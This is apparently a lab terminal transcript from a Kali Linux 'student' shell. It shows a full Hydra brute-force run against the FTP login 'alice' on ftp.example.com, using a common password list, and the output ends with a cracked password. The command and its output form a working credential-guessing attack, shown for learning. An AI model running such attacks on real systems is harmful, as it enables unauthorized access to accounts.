 hydra: invalid option -- '1'
┌──(student㉿kali)-[~]
└─$ hydra -t 4 -l alice -P /usr/share/john/password.lst -vV ftp.example.com ftp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-12 22:03:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 3559 login tries (l:1/p:3559), ~890 tries per task
[DATA] attacking ftp://ftp.example.com:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment: This list has been compiled by Solar Designer of Openwall Project" - 1 of 3559 [child 0] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment: in 1996 through 2011.  It is assumed to be in the public domain." - 2 of 3559 [child 1] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment:" - 3 of 3559 [child 2] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment: This list is based on passwords most commonly seen on a set of Unix" - 4 of 3559 [child 3] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment: systems in mid-1990's, sorted for decreasing number of occurrences" - 5 of 3559 [child 2] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment: (that is, more common passwords are listed first).  It has been" - 6 of 3559 [child 1] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment: revised to also include common website passwords from public lists" - 7 of 3559 [child 0] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment: of "top N passwords" from major community website compromises that" - 8 of 3559 [child 3] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment: occurred in 2006 through 2010." - 9 of 3559 [child 2] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment:" - 10 of 3559 [child 1] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment: Last update: 2011/11/20 (3546 entries)" - 11 of 3559 [child 0] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment:" - 12 of 3559 [child 3] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "#!comment: For more wordlists, see https://www.openwall.com/wordlists/" - 13 of 3559 [child 2] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "123456" - 14 of 3559 [child 1] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "12345" - 15 of 3559 [child 3] (0/0)
[ATTEMPT] target ftp.example.com - login "alice" - pass "password" - 16 of 3559 [child 0] (0/0)
[21][ftp] host: ftp.example.com   login: alice   password: 123456
[STATUS] attack finished for ftp.example.com (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-12 22:03:35
┌──(student㉿kali)-[~]